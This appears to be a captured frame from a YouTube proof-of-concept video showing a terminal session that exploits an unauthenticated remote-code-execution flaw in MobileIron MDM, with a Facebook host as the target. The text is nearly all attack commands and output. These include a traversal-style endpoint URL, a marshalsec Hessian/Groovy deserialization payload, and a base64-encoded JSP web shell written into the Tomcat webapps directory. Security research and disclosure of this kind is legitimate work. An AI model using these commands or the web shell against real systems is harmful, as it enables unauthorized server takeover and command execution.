 orange@ubuntu: ~ [114x32]
MobileIron MDM unauthenticated RCE (with Facebook as case study)
編輯(E) 檢視(V) 視窗(W) 選項(O) 說明(H)
稍後觀看 分享
orange@ubuntu:~/mobile/perfect$ python exp.py 'https://vsp.fb.com/mifs/.;/' bash -c 'echo PCVAIHBhZ2UgaW1wb3J0PSJq
YXZhLmlvLioiICU+CjwlIAp0cnkgeyAKUHJvY2VzcyBjaGlsZCA9IFJ1bnRpbWUuZ2V0UnVudGltZSgpLmV4ZWMocmVxdWVzdC5nZXRQYXJhbWV0ZX
IoIm9yYW5nZSIpKTsgCklucHV0U3RyZWFtIGluID0gY2hpbGQuZ2V0SW5wdXRTdHJlYW0oKTsgCmludCBjOyAKd2hpbGUgKChjID0gaW4ucmVhZCgp
KSAhPSAtMSkgb3V0LnByaW50KChjaGFyKWMpOyAKaW4uY2xvc2UoKTsgCnRyeSB7IApjaGlsZC53YWl0Rm9yKCk7IAp9IGNhdGNoIChJbnRlcnJ1cH
RlZEV4Y2VwdGlvbiBlKSB7IAplLnByaW50U3RhY2tUcmFjZSgpOyAKfSAKfSBjYXRjaCAoSU9FeGNlcHRpb24gZSkgeyAKU3lzdGVtLmVyci5wcmlu
dGxuKGUpOyAKfSAKJT4K | base64 -d > /mi/tomcat/webapps/mifs/401.jsp.jsp'
[*] Endpoint = [https://vsp.fb.com/mifs/.;/services/LogService]
[*] Status   = [405]
[*] Endpoint looks vulnerable!
[*] payload command =
-----
java \
  -cp \
  bin/marshalsec-fixed.jar \
  marshalsec.Hessian \
  Groovy \
  bash \
  -c \
  echo PCVAIHBhZ2UgaW1wb3J0PSJqYXZhLmlvLioiICU+CjwlIAp0cnkgeyAKUHJvY2VzcyBjaGlsZCA9IFJ1bnRpbWUuZ2V0UnVudGltZSgpLmV
4ZWMocmVxdWVzdC5nZXRQYXJhbWV0ZXIoIm9yYW5nZSIpKTsgCklucHV0U3RyZWFtIGluID0gY2hpbGQuZ2V0SW5wdXRTdHJlYW0oKTsgCmludCBjO
yAKd2hpbGUgKChjID0gaW4ucmVhZCgpKSAhPSAtMSkgb3V0LnByaW50KChjaGFyKWMpOyAKaW4uY2xvc2UoKTsgCnRyeSB7IApjaGlsZC53YWl0Rm9
yKCk7IAp9IGNhdGNoIChJbnRlcnJ1cHRlZEV4Y2VwdGlvbiBlKSB7IAplLnByaW50U3RhY2tUcmFjZSgpOyAKfSAKfSBjYXRjaCAoSU9FeGNlcHRpb
24gZSkgeyAKU3lzdGVtLmVyci5wcmludGxuKGUpOyAKfSAKJT4K | base64 -d > /mi/tomcat/webapps/mifs/401.jsp.jsp
-----
[*] Exploit finished!
orange@ubuntu:~/mobile/perfect$
更多影片
播放 (k)
0:48 / 1:35
HD YouTube